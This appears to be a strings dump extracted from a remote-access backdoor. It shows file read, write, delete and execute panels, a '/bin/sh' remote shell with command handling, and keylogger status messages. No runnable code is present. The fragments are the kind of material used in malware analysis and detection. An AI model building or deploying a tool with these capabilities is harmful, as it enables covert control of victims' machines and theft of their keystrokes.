 <font size=4 color=red align=center>WRITE FILE IS SUCCESS</font><br>
<font size=4 color=red align=center>WRITE FILE IS NOT SUCCESS</font><br>
<table><caption><font size=4 color=red>TABLE FIND FILES</font></caption>
</table>
<table><caption><font size=4 color=red>TABLE READ FILES</font></caption>
<table><caption><font size=4 color=red>TABLE DELETE FILES</font></caption>
<table><caption><font size=4 color=red>TABLE EXECUTE FILES</font></caption>
8FSModule
/bin/sh
Your command not writed to pipe
Success execute command or long for waiting executing your command
Terminal started
Terminal don`t started
Terminal stopped
Terminal don`t stopped
Terminal yet started
Terminal yet stopped
Incorrect command ID
Error for command ID
Terminal don`t started for executing command
Command will have end with \n
exit
11RemoteShell
w -u 2>&1
</pre></font><pre style="font-weight:bold;">
</pre></font><pre>Keylogger started
</pre>
</pre></font><pre>Keylogger not started
</pre>
</pre></font><pre>Keylogger stoped
</pre>
</pre></font><pre>Keylogger not stoped
</pre>
</pre></font><pre>Keylog thread exit
</pre>
</pre></font><pre>Keylogger yet started
</pre>